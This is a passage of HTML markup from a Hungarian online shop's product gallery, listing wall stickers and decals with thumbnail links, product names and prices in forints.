					<div class="picborder" style="background: #fff url('products/thumbs/859-paris-fototapeta-parizs-ajto-dekor-parizs-ontapados-tapeta-parizs-nappali-dekor-parizs-haloszoba-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=859">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 040. PÁRIZS 3. falimatrica tetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=859">NAGYVILÁG 040. PÁRIZS 3. falimatrica tetoválás</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/972-puli-matrica-puli-kutyas-mintak-pulis-faltetovalas-puli-dekormatrica-bogancs-matrica-kutyusos-gyerekszoba-mintak-ontapados-bordur-allatos-kepek-bmw-kepek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=972">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 132. BOGÁNCS, puli kutyus kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=972">Villanykapcsoló 132. BOGÁNCS, puli kutyus kapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1186-strojeva-dizalica-vidrio-y-azulejos-pegatinas-tatuaj-de-perete-autocolant-decorativ-decorare-auto-adeziv-adeziv-tapet-faltetovalas-dekormatrica-feliratos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1186">
							<img src="images/ne_ments_le.gif" alt="IDÉZET.80. MOND KÉREM ÉS KÖSZÖNÖM felirat, faltetoválás, babaszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1186">IDÉZET.80. MOND KÉREM ÉS KÖSZÖNÖM felirat, faltetoválás, babaszoba matrica</a>
					</div>
					<div class="prod_price">3324 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1193-wall-tattoo-decorative-sticker-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1193">
							<img src="images/ne_ments_le.gif" alt="HORROR 003. BAMBA ZOMBI faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1193">HORROR 003. BAMBA ZOMBI faltetoválás</a>
					</div>
					<div class="prod_price">2376 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1251-football-wall-tattoo-decorative-sticker-foci-labdas-gyermek-dekoracio-football-decor-focista-faltetovalas-es-dekormatrica-focilabda-matrica-fiu-gyerekszoba-focis-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1251">
							<img src="images/ne_ments_le.gif" alt="Baby 144. FOCI falimatrica GYERMEKED NEVÉVEL AJÁNDÉKBA" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1251">Baby 144. FOCI falimatrica GYERMEKED NEVÉVEL AJÁNDÉKBA</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1436-zsirafos-faltetovalas-es-dekormatrica-villanykapcsolohoz--zsiraf-matruica-gyerek-szobaba-butor-folia-matrica-ontapados-gyerekszoba-tapeta-zsiraf-mintas-szoba-fali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1436">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 164. Zsiráfos matrica dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1436">Villanykapcsoló 164. Zsiráfos matrica dekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/984-pillangos-villanykapcsolo-matrica-pillango-viragokkal-fali-dekoracio-lampakapcsolo-matricagyerek-szobaba-vicces-felratok-autora-uzlet-dekoracio-tervezese-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=984">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 154. Virág pillangókkal matrica villanykapcsoló köré" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=984">Villanykapcsoló 154. Virág pillangókkal matrica villanykapcsoló köré</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/424-dekorguru-falmatrica-olcso-falimatrica-akcios-madaras-matrisa-ontapados-madarmintas-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=115&amp;id=424">
							<img src="images/ne_ments_le.gif" alt="MADARAK - Virág 054. dekoráció, madarak faágon minőségi faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=115&amp;id=424">MADARAK - Virág 054. dekoráció, madarak faágon minőségi faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1073-kaves-faltetovalas-konyhai-dekoracio-otletes-orak-konyha-design-olcso-falmatrica-akcios-gyerekszoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1073">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 013. KÁVÉS faltetoválás, órás faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1073">ÓRA faltetoválás 013. KÁVÉS faltetoválás, órás faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1059-kertem-istentol-idezet-kertem-istentol-felirat-vallasos-idezetek-falra-egyszer-elsz-faltetovalas-falltetovalas-olcson-matrica-falra-dekorguru-falimatrica-olcson-akcios-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1059">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 044. Kértem Istentől... felirat, idézet nappaliba és hálóba" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1059">IDÉZET 044. Kértem Istentől... felirat, idézet nappaliba és hálóba</a>
					</div>
					<div class="prod_price">7188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/963-karate-jelek-falra-karate-mintas-dekoracio-sport-falimatrica-karates-dekor-focis-szoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=963">
							<img src="images/ne_ments_le.gif" alt="SPORT 001. KARATE faltetoválás és dekormatrica, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=963">SPORT 001. KARATE faltetoválás és dekormatrica, matrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1348-faltetovalas-extra-minosegben-wall-tattoo-wandaufklebber-bmw-bmw-e-36-luxus-autok-bmw-falitetovalas-bmw-ac-schnitzer-matrica-olcson-auto-foliazasa-szelvedo-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1348">
							<img src="images/ne_ments_le.gif" alt="Verda 115. BMW autós faldekor, bmw falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1348">Verda 115. BMW autós faldekor, bmw falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/744-tacskos-felirat-autora-kutyas-felirat-szelvedore-tacsis-faltetovalas-es-dekormatrica-falitetovalas-es-dekor-matrica-fali-tetovalas-es-dekoracios-matrica-ontapados-matrica-akcios-ontapados-tapeta.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=744">
							<img src="images/ne_ments_le.gif" alt="Kutya 070. I LOVE TACSI... felirat faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=744">Kutya 070. I LOVE TACSI... felirat faltetoválás</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/897-gesa-faltetovalas-rendelese-gesa-matrica-mintak-kinai-motivumok-gesa-matrica-vasarlasa-faltetovalas-felhelyezese-ajandekutalvany-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=897">
							<img src="images/ne_ments_le.gif" alt="Hírességek 174. GÉSA faltetoválás, Gésa dekormatrica, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=897">Hírességek 174. GÉSA faltetoválás, Gésa dekormatrica, falidekor</a>
					</div>
					<div class="prod_price">5628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/209-babaszoba-matrica-auto-dekor-matrica-motor-dekoracios-matrica-sajat-fotos-faltetovalas-faltetovalas-sajat-fotobol-akcios-dekoracio-falra-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=209">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 049. SZABADSÁGSZOBOR matrica kapcsolóra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=209">Villanykapcsoló 049. SZABADSÁGSZOBOR matrica kapcsolóra</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/732--faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=732">
							<img src="images/ne_ments_le.gif" alt="Verda 084. MERCEDES faldekoráció, MERCI faltetoválás, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=732">Verda 084. MERCEDES faldekoráció, MERCI faltetoválás, falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1062-oras-falmatrica-ora-szamlap-ora-faltetovalas-ora-szerkezet-olcso-faltetovalas-rendelese-dekor-guru-faltetovalas-falimatrica-ora-minta.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1062">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 015. SZÁMLAPOK falimatrica órával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1062">ÓRA faltetoválás 015. SZÁMLAPOK falimatrica órával</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1137">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 096. MONKEY faltetoválás, majmos szoba dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1137">Vadon szava 096. MONKEY faltetoválás, majmos szoba dekor</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/315-bruce-lee-faltetovalas-karate-mester-matrica-bruce-lee-decorative-stickers-wallpapers-canvas-photo-wall-clocks-brucelee-wall-stickers-olcso-karate-falitetovalas-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=315">
							<img src="images/ne_ments_le.gif" alt="Hírességek 084. BRUCE LEE fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=315">Hírességek 084. BRUCE LEE fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/772-muro-tatuaggio-decorazione-autoadesivo-della-parete-autoadesivo-mobili-decalcomania-carta-da-parati-двигатель-наклейка-ontapados-matrica-ontapados-tapeta-ontapados-matrica-szoba-falimatrica-fali-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=772">
							<img src="images/ne_ments_le.gif" alt="Motor 024.  Chopper faltetoválás dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=772">Motor 024.  Chopper faltetoválás dekor matrica</a>
					</div>
					<div class="prod_price">5508 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1435-villanykapcsolo-matrica-rendelese-olcson-villany-kapcsolo-kore-matrica-konektor-matrica-olcson-vakondos-falimatrica-konektor-es-villanykapcsolo-kore.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1435">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 163. KISVAKOND fali matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1435">Villanykapcsoló 163. KISVAKOND fali matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1109-kastelyos-matrica-kiralylanyos-szoba-dekoracio-olcso-faltetovalas-hercegnos-falmatrica-hercegnos-szoba-dekor-dekor-guru-faltetovalas-monster-high-matrica-rendelese-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1109">
							<img src="images/ne_ments_le.gif" alt="Baby 131. KASTÉLY matrica, AJÁNDÉK NEVES FELIRATTAL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1109">Baby 131. KASTÉLY matrica, AJÁNDÉK NEVES FELIRATTAL!</a>
					</div>
					<div class="prod_price">4428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/787--volkswagen-autos-babaszoba-faltetovalas-dekormatrica-volkswagen-matrica-falitetovalas-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=787">
							<img src="images/ne_ments_le.gif" alt="Verda 103. VOLKSWAGEN BUSZ falidekoráció és faltetoválás, verda matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=787">Verda 103. VOLKSWAGEN BUSZ falidekoráció és faltetoválás, verda matrica</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1349-a-faltetovalas-falmatrica-csaladfa-faltetovalas-eletfa-dekorfa-dekor-guru-exkluziv-csaladfa-olcso-csalad-fa-akcios-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=120&amp;id=1349">
							<img src="images/ne_ments_le.gif" alt="Családfa 001. CSALÁDFA faltetoválás, dekoráció falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=120&amp;id=1349">Családfa 001. CSALÁDFA faltetoválás, dekoráció falmatrica</a>
					</div>
					<div class="prod_price">8580 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1244-fitness-dekoracio-sport-falimatrica-teniszezo-dekor-edzo-terem-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1244">
							<img src="images/ne_ments_le.gif" alt="SPORT 020. FITNESS faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1244">SPORT 020. FITNESS faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">3168 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/971-dekor-guru-faltetovalas-kutyusos-lakas-dekoracio-tacsis-dekoracio-tacsko-faltetovalas-es-dekormatrica-kutyusos-gyerekszoba-mintak-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=971">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 131. GURU DEKOR, tacsis konektor  matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=971">Villanykapcsoló 131. GURU DEKOR, tacsis konektor  matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/153--pillango-lepke-faltetovalas-lepke-villanykapcsolo-matrica-ontapados-pillango-dekor--matrica-automatrica-dekor-lakas-szepites-gyorsan-exkluziv-nappali-bmv-ac-schnitzer-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=153">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 037. LEPKE VIRÁGOKKAL kapcsoló matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=153">Villanykapcsoló 037. LEPKE VIRÁGOKKAL kapcsoló matrica falra</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1294-falmatrica-es-faltetovalas-gyerekszoba-faldekoraciok-babaszoba-dekor-matrica-dragon-tatto-tatuaj-dragon-drak-tetovani-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1294">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 003. AFRIKA NŐ falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1294">KÚLTÚRSOKK 003. AFRIKA NŐ falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">2640 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/834-ajandek-matrica-naszajandek-olcson-big-apple-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=834">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 036. BIG APPLE faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=834">NAGYVILÁG 036. BIG APPLE faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/788-a-faltetovalas-falmatrica-dekormatrica-dekoracios-matrica-babaszoba-dekoracio-falimatrica-wall-ta.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=788">
							<img src="images/ne_ments_le.gif" alt="Verda 104. VOLKSWAGEN faltetoválás és dekormatrica, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=788">Verda 104. VOLKSWAGEN faltetoválás és dekormatrica, falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/363-mirror-stickers-glass-stickers-door-and-window-sticker-wandtattoos-wandaufkleber-selbstklebenden-wandaufkleber-apache-wall-stickers-helikopter-minosegi-dekor-matrica-katonai-dekoracio-fiu-szobaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=363">
							<img src="images/ne_ments_le.gif" alt="MILITARY 008. KATONÁS faltetoválás, katonai matricák fiúknak" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=363">MILITARY 008. KATONÁS faltetoválás, katonai matricák fiúknak</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1020-zold-babaszoba-matrica-monster-jel-motor-jelek-villanykapcsolo-matrica-csempe-dekoracio--olcso-faltetovalas-otletes-babaszoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1020">
							<img src="images/ne_ments_le.gif" alt=" ... SEGÍTHETÜNK..?- készséggel állunk rendelkezésedre!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1020"> ... SEGÍTHETÜNK..?- készséggel állunk rendelkezésedre!</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1250-dekor-guru-falimatrica-fiu-focis-faltetovalas-football-stickers-olcso-foci-jeles-falmatricak-akcios-gyerekszoba-focis-dekoraciok-ajandekutalvany-focis-otletes-ajandekok-focis-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1250">
							<img src="images/ne_ments_le.gif" alt="Baby 142. FOCIS matrica AJÁNDÉK NÉV FELIRATTAL" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1250">Baby 142. FOCIS matrica AJÁNDÉK NÉV FELIRATTAL</a>
					</div>
					<div class="prod_price">2484 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=446">
							<img src="images/ne_ments_le.gif" alt="Baby 054. CSINGILING bútor- és falmatrica, tündér dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=446">Baby 054. CSINGILING bútor- és falmatrica, tündér dekormatrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/501-αυτοκόλλητο-αυτοκόλλητα-επίπλων-pegazus-dekor-matrica-ontapados-dekor-matrica-dekoracios-matrica-csempere-gyerekszoba-matrica-fal-matrica-faltetovalas-dekormatrica-lovak-matrica-paripak-falidekor-unikoris-dekor-pegazus.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=501">
							<img src="images/ne_ments_le.gif" alt="Baby 099.PEGAZUS bútor- és falmatrica, Ló dekoráció falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=501">Baby 099.PEGAZUS bútor- és falmatrica, Ló dekoráció falra</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/91-villany-kapcsolomatrica-fali--matrica-autodekoracio-kerekpar-matrica-motor-dekor-tukor-matrica-mirror-sticker-spiegelaufkleber-adesivo-specchio-lampa-design-kisfiu-szoba-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=91">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 007. MACSEK VIRÁGGAL konektor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=91">Villanykapcsoló 007. MACSEK VIRÁGGAL konektor matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/189--vinyl-alapu-dekor-fototapetak-vaszonkepek-lakberendezesi-kiegeszitok--ingyenes-latvanyterv-ingyenes-kiszallitas-whitney-houston-egyedi-dekorok-tervezese-egyedi-fotos-faltetovalas-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=189">
							<img src="images/ne_ments_le.gif" alt="Hírességek 104. WHITNEY HOUSTON babaszoba matrica, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=189">Hírességek 104. WHITNEY HOUSTON babaszoba matrica, falidekor</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1126-zsirafos-matrica-vadon-allatai-faltetovalas-tigrises-faltetovalas-oroszlanos-dekoracio-zebras-dekor-matrica-zebra-mintas-dekoracio-fus-babaszoba-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1126">
							<img src="images/ne_ments_le.gif" alt="Baby 166. Zsiráf fal- és bútormatrica, zsiráf faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1126">Baby 166. Zsiráf fal- és bútormatrica, zsiráf faltetoválás</a>
					</div>
					<div class="prod_price">4668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/514-wall-tattoo-decorative-sticker-self-adhesive-decoration-szives-fa-faltetovalas-sziv-mintas-fali-tetovalas-csaladfa-matrica-szives-fas-ontapados-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=514">
							<img src="images/ne_ments_le.gif" alt="Baby 038. SZIVES FA bútor- és falmatrica, fa dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=514">Baby 038. SZIVES FA bútor- és falmatrica, fa dekoráció</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=905">
							<img src="images/ne_ments_le.gif" alt="Baby 103. BARIKÁK, BÁRÁNY matrica AJÁNDÉK CSILLAGOKKAL! falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=905">Baby 103. BARIKÁK, BÁRÁNY matrica AJÁNDÉK CSILLAGOKKAL! falmatrica</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/976-mikrobi-matrica-robotos-matrica-matrica-ovis-csoportba-lampakapcsolo-kore-vedo-folia-autoa-matricak-olcso-dekor-matrica-ontapados-dekor-akcioan-szekreny-matrica-jelek-bolcsibe.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=976">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 136. MIKROBI mese dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=976">Villanykapcsoló 136. MIKROBI mese dekormatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1006">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 037. Nem mindig megy magától minden.... idézet, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1006">IDÉZET 037. Nem mindig megy magától minden.... idézet, matrica</a>
					</div>
					<div class="prod_price">5028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1118-bogyo-es-baboca-faltetovalas-bogyo-es-baboca-gyerekszoba-falmatrica-fiu-szoba-dekoracio-ovodai-csoport-dekoracio-otletes-dekor-bolcsibe-bogyo-es-baboca-fali-dekoracio-olcson.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1118">
							<img src="images/ne_ments_le.gif" alt="Baby 156. Bogyó és babóca bútor- és falmatrica, Bogyós matrica" />
